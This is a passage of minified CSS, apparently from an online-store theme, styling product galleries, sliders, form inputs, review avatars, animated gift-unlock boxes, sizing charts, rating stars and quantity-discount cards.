.material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.product__info-wrapper--top-padding-small{padding-top:.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative;display:flex}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-foreground),.1) 0px 6px,rgba(var(--color-foreground),.15) 6px 8px);border:solid 2px rgba(var(--color-foreground),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative;z-index:0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem}@media screen and (max-width: 749px){.quantity-breaks--normal .quantity-break{--padding-y: 1.5rem;--padding-x: 1.5rem}}.quantity-break__wrapper{padding:var(--padding-y) var(--padding-x);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__wrapper em{color:rgb(var(--text-accent-color));font-style:normal}.quantity-break__badge{position:absolute;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius);z-index:1}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{--image-content-gap: 1rem;display:flex;align-items:center;column-gap:var(--image-content-gap);position:relative}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:var(--padding-indicator);margin-left:calc(var(--padding-x) * -1)}.quantity-breaks--indicator-bottom .quantity-break__image-and-content{position:static}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{content:"";display:block;width:var(--indicator-size);height:var(--indicator-size);position:absolute;left:calc(var(--padding-indicator) / 2);top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__right--price-first-horizontal{flex-direction:row;align-items:center}.quantity-break__right--compare-price-first-horizontal{flex-direction:row-reverse;align-items:center}.quantity-break__right--compare-price-first-vertical{flex-direction:column-reverse}.quantity-break__price{line-height:1;font-size:var(--price-font-size)}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item__image{--image-size: 3rem;width:var(--image-size);height:var(--image-size)}.quantity-break__selector-item__image img{border-radius:.2rem}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image,.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image{order:-1}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number{order:-2}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.quantity-breaks--show-indicator .quantity-break__variants{margin-left:calc(var(--indicator-size) / -2.5)}@media screen and (max-width: 749px){.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants{margin-left:calc(var(--indicator-size) / -4)}}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{--padding-y: 1.25rem;--padding-x: 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{--padding-indicator: 3.6rem;--indicator-size: 1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2) + var(--padding-y));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:var(--vertical-items-align)}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;--indicator-size: 0rem;--padding-indicator: 0rem}.quantity-breaks--vertical .quantity-break__wrapper,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants{padding:0;margin:0}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical .quantity-break--badge-style-1 